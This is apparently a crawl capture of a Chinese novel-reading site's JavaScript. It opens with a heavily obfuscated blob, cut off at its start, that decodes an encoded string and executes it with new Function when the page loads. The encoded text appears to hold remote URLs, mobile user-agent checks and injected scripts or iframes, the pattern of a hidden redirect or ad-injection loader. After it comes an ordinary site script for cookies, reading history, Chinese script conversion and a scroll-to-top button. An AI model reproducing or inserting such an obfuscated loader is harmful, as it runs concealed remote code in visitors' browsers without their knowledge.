Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ/f/@nnj(8}vY8pn(}2_6oh_"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();
};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xbiquge123.com/js/main.min.js?version=1.0.0
body_size: 10301
content:
function setCookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString()}else{var expires=""}document.cookie=name+"="+value+expires+"; path=/"};function getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}return null};function reTime(dateTime){var datetime=new Date(dateTime);var year=datetime.getFullYear();var month=("0"+(datetime.getMonth()+1)).slice(-2);var date=("0"+datetime.getDate()).slice(-2);var hour=("0"+datetime.getHours()).slice(-2);var minute=("0"+datetime.getMinutes()).slice(-2);var second=("0"+datetime.getSeconds()).slice(-2);return year+"-"+month+"-"+date+" "+hour+":"+minute+":"+second};(function(){var page=document.querySelector('.page input');if(page){page.onchange=function(){if(Number(page.value)>=Number(page.min)&&Number(page.value)<=Number(page.max)){location.href=`${page.dataset.link}page=${page.value}`}else{alert(`跳转页码应在1~${page.max}之间`);return false}}};var tui=document.querySelectorAll('.tui_box .tui');if(tui&&tui.length>0){var books_id=location.pathname.split('/')[1];var chapter_id=location.pathname.split('/')[2];var http=new XMLHttpRequest();http.open('POST','/tui');http.setRequestHeader("Content-type","application/x-www-form-urlencoded");http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){var res=JSON.parse(http.response);var tuiHtml='';res.data.forEach(function(e){tuiHtml+=`<a href="/${e.id}"title="${e.title}">${e.title}</a>`});tui.forEach(function(e){e.innerHTML=tuiHtml})}};http.send(`books_id=${books_id}&count=${chapter_id?6:10}`)}var article=document.querySelector('.article');if(article){var set=JSON.parse(localStorage.getItem('set'))||{};var f=document.querySelector('#fts');f.onchange=function(){article.style.fontSize=this.value;set.fontSize=this.value;localStorage.setItem('set',JSON.stringify(set))};var b=document.querySelector('#bgc');var body=document.querySelector('body');b.onchange=function(){var c='';if(b.value==='#e9faff'){c='#333333'}else if(b.value==='#ffffff'){c='#333333'}else if(b.value==='#ffffed'){c='#333333'}else if(b.value==='#eefaee'){c='#333333'}else if(b.value==='#fcefff'){c='#333333'}else if(b.value==='#efefef'){c='#333333'}else if(b.value==='#cce8cf'){c='#333333'}else if(b.value==='#222222'){c='#777777'};body.style.backgroundColor=this.value;article.style.color=c;set.bgc=this.value;set.color=c;localStorage.setItem('set',JSON.stringify(set))};f.value=set.fontSize||'20px';b.value=set.bgc||'#e9faff';window.onkeydown=function(e){if(e.keyCode==37){location.href=document.querySelector('.text_btn a:nth-of-type(1)').href}else if(e.keyCode==39){location.href=document.querySelector('.text_btn a:nth-of-type(3)').href}};var tit=document.querySelector('.text h1');var title=document.querySelector('.bread a:nth-of-type(3)');var category=document.querySelector('.bread a:nth-of-type(2)');var history=JSON.parse(localStorage.getItem('history'))||[];history.forEach((e,i)=>{if(e.books_id==window.location.href.split('/')[3]){history.splice(i,1)}});history.unshift({books_id:window.location.href.split('/')[3],title:title.innerHTML,tit:tit.innerHTML,link:window.location.href,category:category.innerHTML,time:reTime(new Date()),imgUrl,});if(history.length>50){history.pop()};localStorage.setItem('history',JSON.stringify(history))};var hisDiv=document.querySelector('.his');if(hisDiv){function reset(){var history=JSON.parse(localStorage.getItem('history'));if(!history||JSON.stringify(history)==='{}'){hisDiv.innerHTML='<li class="his_none">还没有阅读记录哟~</li>'}else{var html='';history.forEach(e=>{html+=`<li class="his_item"><a class="cover"href="/${e.books_id}"><img src="${e.imgUrl}"loading="lazy"decoding="async"referrerpolicy="no-referrer"></a><div class="his_rt"><div class="his_title"><a href="/${e.books_id}">${e.title}</a><span class="del">删除</span></div><div>上次阅读：${e.time}</div><div>分类：${e.category}</div><div class="read">已读到：<a href="${e.link}">${e.tit}</a></div></div></li>`});hisDiv.innerHTML=html;var del=document.querySelectorAll('.del');del.forEach((e,i)=>{e.onclick=function(){clickDel(i)}})}};reset();function clickDel(i){var history=JSON.parse(localStorage.getItem('history'));history.splice(i,1);if(JSON.stringify(history)==='[]'){localStorage.removeItem('history')}else{localStorage.setItem('history',JSON.stringify(history))};reset()}};var info_start=document.querySelector('.info_start');if(info_start){var toHistory=document.querySelector('.info_sc');var referer=document.referrer;var url=location.pathname;var tit,link;var history=JSON.parse(localStorage.getItem('history'))||[];history.forEach(function(e){if(e.link.indexOf(url)>=0){link='/'+e.books_id+'/'+e.link.split('/')[4].split('?')[0];tit=e.tit}});var btn_a=document.querySelector(`ul li a[href="${link}"]`)||document.querySelector('ul li a');if(referer.indexOf(url)>=0){btn_a.style.color='#f00';btn_a.innerHTML='&gt; '+btn_a.innerHTML;document.documentElement.scrollTop=document.body.scrollTop=btn_a.offsetTop-document.documentElement.clientHeight/2};toHistory.onclick=function(){btn_a.style.color='#f00';btn_a.innerHTML='&gt; '+btn_a.innerHTML.split('&gt; ').join('');document.documentElement.scrollTop=document.body.scrollTop=btn_a.offsetTop-document.documentElement.clientHeight/2};if(link){info_start.href=link;info_start.innerHTML='继续阅读';info_start.title=`上次读到：${tit}`}};var translateBtn=document.querySelector('.tran');var translateCode=localStorage.getItem('translateCode')||'jian';var ss='皑蔼碍爱翱袄奥坝罢摆败颁办绊帮绑镑谤剥饱宝报鲍辈贝钡狈备惫绷笔毕毙闭边编贬变辩辫鳖瘪濒滨宾摈饼拨钵铂驳卜补参蚕残惭惨灿苍舱仓沧厕侧册测层诧搀掺蝉馋谗缠铲产阐颤场尝长偿肠厂畅钞车彻尘陈衬撑称惩诚骋痴迟驰耻齿炽冲虫宠畴踌筹绸丑橱厨锄雏础储触处传疮闯创锤纯绰辞词赐聪葱囱从丛凑窜错达带贷担单郸掸胆惮诞弹当挡党荡档捣岛祷导盗灯邓敌涤递缔点垫电淀钓调迭谍叠钉顶锭订东动栋冻斗犊独读赌镀锻断缎兑队对吨顿钝夺鹅额讹恶饿儿尔饵贰发罚阀珐矾钒烦范贩饭访纺飞废费纷坟奋愤粪丰枫锋风疯冯缝讽凤肤辐抚辅赋复负讣妇缚该钙盖干赶秆赣冈刚钢纲岗皋镐搁鸽阁铬个给龚宫巩贡钩沟构购够蛊顾剐关观馆惯贯广规硅归龟闺轨诡柜贵刽辊滚锅过骇韩汉阂鹤贺横轰鸿红后壶护沪户哗华画划话怀坏欢环还缓换唤痪焕涣黄谎挥辉毁贿秽会烩汇讳诲绘荤浑伙获货祸击机积饥讥鸡绩缉极辑级挤几蓟剂济计记际继纪夹荚颊贾钾价驾歼监坚笺间艰缄茧检碱硷拣捡简俭减荐槛鉴践贱见键舰剑饯渐溅涧浆蒋桨奖讲酱胶浇骄娇搅铰矫侥脚饺缴绞轿较秸阶节茎惊经颈静镜径痉竞净纠厩旧驹举据锯惧剧鹃绢杰洁结诫届紧锦仅谨进晋烬尽劲荆觉决诀绝钧军骏开凯颗壳课垦恳抠库裤夸块侩宽矿旷况亏岿窥馈溃扩阔蜡腊莱来赖蓝栏拦篮阑兰澜谰揽览懒缆烂滥捞劳涝乐镭垒类泪篱离鲤礼丽厉励砾历沥隶俩联莲连镰怜涟帘敛脸恋炼练粮凉两辆谅疗辽镣猎临邻鳞凛赁龄铃凌灵岭领馏刘龙聋咙笼垄拢陇楼娄搂篓芦卢颅庐炉掳卤虏鲁赂禄录陆驴吕铝侣屡缕虑滤绿峦挛孪滦乱抡轮伦仑沦纶论萝罗逻锣箩骡骆络妈玛码蚂马骂吗买麦卖迈脉瞒馒蛮满谩猫锚铆贸霉没镁门闷们锰梦谜弥觅绵缅庙灭悯闽鸣铭谬谋亩钠纳难挠脑恼闹馁腻撵捻酿鸟聂啮镊镍柠狞宁拧泞钮纽脓浓农疟诺欧鸥殴呕沤盘庞国赔喷鹏骗飘频贫苹凭评泼颇扑铺朴谱脐齐骑岂气弃讫牵扦钎铅迁签谦钱钳潜浅谴堑枪呛墙蔷强抢锹桥乔侨翘窍窃钦亲轻氢倾顷请庆琼穷趋区躯驱龋颧权劝却鹊让饶扰绕热韧认纫荣绒软锐闰润洒萨鳃赛伞丧骚扫涩杀纱筛晒闪陕赡缮伤赏烧绍赊摄慑设绅审婶肾渗声绳胜圣师狮湿诗尸时蚀实识驶势释饰视试寿兽枢输书赎属术树竖数帅双谁税顺说硕烁丝饲耸怂颂讼诵擞苏诉肃虽绥岁孙损笋缩琐锁獭挞抬摊贪瘫滩坛谭谈叹汤烫涛绦腾誊锑题体屉条贴铁厅听烃铜统头图涂团颓蜕脱鸵驮驼椭洼袜弯湾顽万网韦违围潍维苇伟伪纬谓卫温闻纹稳问瓮挝蜗涡窝呜钨乌诬无芜吴坞雾务误锡牺袭习铣戏细虾辖峡侠狭厦锨鲜纤咸贤衔闲显险现献县馅羡宪线厢镶乡详响项萧销晓啸蝎协挟携胁谐写泻谢锌衅兴汹锈绣虚嘘须许绪续轩悬选癣绚学勋询寻驯训讯逊压鸦鸭哑亚讶阉烟盐严颜阎艳厌砚彦谚验鸯杨扬疡阳痒养样瑶摇尧遥窑谣药爷页业叶医铱颐遗仪彝蚁艺亿忆义诣议谊译异绎荫阴银饮樱婴鹰应缨莹萤营荧蝇颖哟拥佣痈踊咏涌优忧邮铀犹游诱舆鱼渔娱与屿语吁御狱誉预驭鸳渊辕园员圆缘远愿约跃钥岳粤悦阅云郧匀陨运蕴酝晕韵杂灾载攒暂赞赃脏凿枣灶责择则泽贼赠扎札轧铡闸诈斋债毡盏斩辗崭栈战绽张涨帐账胀赵蛰辙锗这贞针侦诊镇阵挣睁狰帧郑证织职执纸挚掷帜质终种肿众诌轴皱昼骤猪诸诛烛瞩嘱贮铸筑驻专砖转赚桩庄装妆壮状锥赘坠缀谆浊兹资渍踪综总纵邹诅组钻致钟么为只凶准启板里雳余链泄币标别才出刍籴冬堕麸谷刮号家将疖卷克累了泸懞面蔑拟辟千寝秋确啬沈适松随态台粜系吓向亵旋隐郁折征症制滞';var tt='皚藹礙愛翺襖奧壩罷擺敗頒辦絆幫綁鎊謗剝飽寶報鮑輩貝鋇狽備憊繃筆畢斃閉邊編貶變辯辮鼈癟瀕濱賓擯餅撥缽鉑駁蔔補參蠶殘慚慘燦蒼艙倉滄廁側冊測層詫攙摻蟬饞讒纏鏟産闡顫場嘗長償腸廠暢鈔車徹塵陳襯撐稱懲誠騁癡遲馳恥齒熾沖蟲寵疇躊籌綢醜櫥廚鋤雛礎儲觸處傳瘡闖創錘純綽辭詞賜聰蔥囪從叢湊竄錯達帶貸擔單鄲撣膽憚誕彈當擋黨蕩檔搗島禱導盜燈鄧敵滌遞締點墊電澱釣調叠諜疊釘頂錠訂東動棟凍鬥犢獨讀賭鍍鍛斷緞兌隊對噸頓鈍奪鵝額訛惡餓兒爾餌貳發罰閥琺礬釩煩範販飯訪紡飛廢費紛墳奮憤糞豐楓鋒風瘋馮縫諷鳳膚輻撫輔賦複負訃婦縛該鈣蓋幹趕稈贛岡剛鋼綱崗臯鎬擱鴿閣鉻個給龔宮鞏貢鈎溝構購夠蠱顧剮關觀館慣貫廣規矽歸龜閨軌詭櫃貴劊輥滾鍋過駭韓漢閡鶴賀橫轟鴻紅後壺護滬戶嘩華畫劃話懷壞歡環還緩換喚瘓煥渙黃謊揮輝毀賄穢會燴彙諱誨繪葷渾夥獲貨禍擊機積饑譏雞績緝極輯級擠幾薊劑濟計記際繼紀夾莢頰賈鉀價駕殲監堅箋間艱緘繭檢堿鹼揀撿簡儉減薦檻鑒踐賤見鍵艦劍餞漸濺澗漿蔣槳獎講醬膠澆驕嬌攪鉸矯僥腳餃繳絞轎較稭階節莖驚經頸靜鏡徑痙競淨糾廄舊駒舉據鋸懼劇鵑絹傑潔結誡屆緊錦僅謹進晉燼盡勁荊覺決訣絕鈞軍駿開凱顆殼課墾懇摳庫褲誇塊儈寬礦曠況虧巋窺饋潰擴闊蠟臘萊來賴藍欄攔籃闌蘭瀾讕攬覽懶纜爛濫撈勞澇樂鐳壘類淚籬離鯉禮麗厲勵礫曆瀝隸倆聯蓮連鐮憐漣簾斂臉戀煉練糧涼兩輛諒療遼鐐獵臨鄰鱗凜賃齡鈴淩靈嶺領餾劉龍聾嚨籠壟攏隴樓婁摟簍蘆盧顱廬爐擄鹵虜魯賂祿錄陸驢呂鋁侶屢縷慮濾綠巒攣孿灤亂掄輪倫侖淪綸論蘿羅邏鑼籮騾駱絡媽瑪碼螞馬罵嗎買麥賣邁脈瞞饅蠻滿謾貓錨鉚貿黴沒鎂門悶們錳夢謎彌覓綿緬廟滅憫閩鳴銘謬謀畝鈉納難撓腦惱鬧餒膩攆撚釀鳥聶齧鑷鎳檸獰甯擰濘鈕紐膿濃農瘧諾歐鷗毆嘔漚盤龐國賠噴鵬騙飄頻貧蘋憑評潑頗撲鋪樸譜臍齊騎豈氣棄訖牽扡釺鉛遷簽謙錢鉗潛淺譴塹槍嗆牆薔強搶鍬橋喬僑翹竅竊欽親輕氫傾頃請慶瓊窮趨區軀驅齲顴權勸卻鵲讓饒擾繞熱韌認紉榮絨軟銳閏潤灑薩鰓賽傘喪騷掃澀殺紗篩曬閃陝贍繕傷賞燒紹賒攝懾設紳審嬸腎滲聲繩勝聖師獅濕詩屍時蝕實識駛勢釋飾視試壽獸樞輸書贖屬術樹豎數帥雙誰稅順說碩爍絲飼聳慫頌訟誦擻蘇訴肅雖綏歲孫損筍縮瑣鎖獺撻擡攤貪癱灘壇譚談歎湯燙濤縧騰謄銻題體屜條貼鐵廳聽烴銅統頭圖塗團頹蛻脫鴕馱駝橢窪襪彎灣頑萬網韋違圍濰維葦偉僞緯謂衛溫聞紋穩問甕撾蝸渦窩嗚鎢烏誣無蕪吳塢霧務誤錫犧襲習銑戲細蝦轄峽俠狹廈鍁鮮纖鹹賢銜閑顯險現獻縣餡羨憲線廂鑲鄉詳響項蕭銷曉嘯蠍協挾攜脅諧寫瀉謝鋅釁興洶鏽繡虛噓須許緒續軒懸選癬絢學勳詢尋馴訓訊遜壓鴉鴨啞亞訝閹煙鹽嚴顔閻豔厭硯彥諺驗鴦楊揚瘍陽癢養樣瑤搖堯遙窯謠藥爺頁業葉醫銥頤遺儀彜蟻藝億憶義詣議誼譯異繹蔭陰銀飲櫻嬰鷹應纓瑩螢營熒蠅穎喲擁傭癰踴詠湧優憂郵鈾猶遊誘輿魚漁娛與嶼語籲禦獄譽預馭鴛淵轅園員圓緣遠願約躍鑰嶽粵悅閱雲鄖勻隕運蘊醞暈韻雜災載攢暫贊贓髒鑿棗竈責擇則澤賊贈紮劄軋鍘閘詐齋債氈盞斬輾嶄棧戰綻張漲帳賬脹趙蟄轍鍺這貞針偵診鎮陣掙睜猙幀鄭證織職執紙摯擲幟質終種腫衆謅軸皺晝驟豬諸誅燭矚囑貯鑄築駐專磚轉賺樁莊裝妝壯狀錐贅墜綴諄濁茲資漬蹤綜總縱鄒詛組鑽緻鐘麼為隻兇準啟闆裡靂餘鏈洩幣標彆纔齣芻糴鼕墮麩穀颳號傢將癤捲剋纍瞭瀘矇麵衊擬闢韆寢鞦確嗇瀋適鬆隨態臺糶係嚇嚮褻鏇隠鬱摺徵癥製滯';if(translateCode=='fan'){translateBody()}function translateBody(fobj){if(typeof(fobj)=="object")var objs=fobj.childNodes;else var objs=document.body.childNodes;for(var i=0;i<objs.length;i++){var obj=objs.item(i);if(obj.title!=""&&obj.title!=null)obj.title=translateText(obj.title);if(obj.alt!=""&&obj.alt!=null)obj.alt=translateText(obj.alt);if(obj.tagName=="INPUT"&&obj.value!=""&&obj.type!="text"&&obj.type!="hidden")obj.value=translateText(obj.value);if(obj.nodeType==3)obj.data=translateText(obj.data);else translateBody(obj)}if(translateCode=='fan'){translateBtn.innerHTML='简体中文'}else{translateBtn.innerHTML='繁體中文'}};function translateText(txt){if(txt==""||txt==null)return"";if(translateCode=='jian')return Simplized(txt);else if(translateCode=='fan')return Traditionalized(txt);else return txt};function Simplized(cc){var str='';for(var i=0;i<cc.length;i++){if(cc.charCodeAt(i)>10000&&tt.indexOf(cc.charAt(i))!=-1)str+=ss.charAt(tt.indexOf(cc.charAt(i)));else str+=cc.charAt(i)}return str};function Traditionalized(cc){var str='';for(var i=0;i<cc.length;i++){if(cc.charCodeAt(i)>10000&&ss.indexOf(cc.charAt(i))!=-1)str+=tt.charAt(ss.indexOf(cc.charAt(i)));else str+=cc.charAt(i)}return str};translateBtn.onclick=function(){translateCode=translateCode=='jian'?'fan':'jian';localStorage.setItem('translateCode',translateCode);translateBody()};var search=document.querySelector('form.search');if(search){search.onsubmit=function(e){var ipt=e.target[0];if(ipt.value.replace(/(^\s*)/g,"")==''){e.preventDefault();alert('搜索词不能为空！')}else{ipt.value=Simplized(ipt.value.replace(/^\s*/g,'').replace(/\s*$/g,''))}}};var msg=document.querySelectorAll('.message');if(msg&&msg.length!=0){msg.forEach(function(e){e.onclick=function(){var content=prompt("请输入：");if(content){var source=window.location.href;var create_time=reTime(new Date());var ajax=new XMLHttpRequest();ajax.open('POST','/msg');ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");ajax.onreadystatechange=function(){if(ajax.readyState==4&&ajax.status==200){if(JSON.parse(ajax.response).code==200){alert('提交成功，预计24小时内处理。感谢您的宝贵意见~')}else{alert(JSON.parse(ajax.response).msg)}}};ajax.send(`content=${content}&source=${source}&create_time=${create_time}`)}else if(content!=null){alert(`不能为空`)}}})};var toTop=document.getElementById('totop');var clientHeight=document.documentElement.clientHeight;var timer=null;var toTopPosition=JSON.parse(localStorage.getItem('toTopPosition'));if(toTopPosition){toTop.style.left=toTopPosition.left+'px';toTop.style.top=toTopPosition.top+'px'};window.onscroll=function(){var osTop=document.documentElement.scrollTop||document.body.scrollTop;if(osTop>=clientHeight){toTop.style.display='flex'}else{toTop.style.display='none'}};var startEvt,moveEvt,endEvt;if('ontouchstart'in window){startEvt='touchstart';moveEvt='touchmove';endEvt='touchend'}else{startEvt='mousedown';moveEvt='mousemove';endEvt='mouseup'};var isClick=true;var disX,disY,left,top,starX,starY;toTop.addEventListener(startEvt,function(e){toTop.style.background='rgba(0,0,0,0.6)';e.preventDefault();var e=e||window.event;isClick=true;starX=e.touches?e.touches[0].clientX:e.clientX;starY=e.touches?e.touches[0].clientY:e.clientY;disX=starX-toTop.offsetLeft;disY=starY-toTop.offsetTop;document.addEventListener(moveEvt,moveFun);document.addEventListener(endEvt,endFun)});function moveFun(e){var e=e||window.event;if(Math.abs(starX-(e.touches?e.touches[0].clientX:e.clientX))>1||Math.abs(starY-(e.touches?e.touches[0].clientY:e.clientY))>1){isClick=false}left=(e.touches?e.touches[0].clientX:e.clientX)-disX;top=(e.touches?e.touches[0].clientY:e.clientY)-disY;if(left<0){left=0}else if(left>document.documentElement.clientWidth-toTop.offsetWidth){left=document.documentElement.clientWidth-toTop.offsetWidth}if(top<0){top=0}else if(top>document.documentElement.clientHeight-toTop.offsetHeight){top=document.documentElement.clientHeight-toTop.offsetHeight}toTop.style.left=left+'px';toTop.style.top=top+'px'};function endFun(e){toTop.style.background='rgba(0,0,0,0.15)';localStorage.setItem('toTopPosition',JSON.stringify({left,top}));document.removeEventListener(moveEvt,moveFun);document.removeEventListener(endEvt,endFun);if(isClick){clearInterval(timer);var scrollHeight=document.documentElement.scrollTop||document.body.scrollTop;timer=setInterval(function(){var osTop=document.documentElement.scrollTop||document.body.scrollTop;document.documentElement.scrollTop=document.body.scrollTop=osTop-scrollHeight/20;if(osTop==0){clearInterval(timer)}},10)}}})();